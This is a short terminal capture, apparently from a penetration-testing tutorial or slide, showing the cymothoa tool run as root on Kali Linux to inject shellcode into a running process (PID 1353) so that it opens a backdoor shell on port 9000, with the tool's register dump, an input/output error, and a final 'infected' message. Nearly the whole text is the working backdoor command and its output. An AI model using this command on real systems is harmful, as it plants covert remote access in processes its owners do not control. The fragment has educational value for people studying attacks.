 root@kali:~# cymothoa -p 1353 -s 0 -y 9000
[+] attaching to process 1353
register info:
-----------------------------------------------------------
eax value: 0xfffffdfc   ebx value: 0x8ac33e0
esp value: 0xbfd56624   eip value: 0xb779edad
------------------------------------------------------------
[+] new esp: 0xbfd56620
[+] payload preamble: fork
[+] injecting code into 0x00000000
[+] copy general purpose registers
Oopsie!: Input/output error
[+] detaching from 1353
[+] infected!!!
root@kali:~#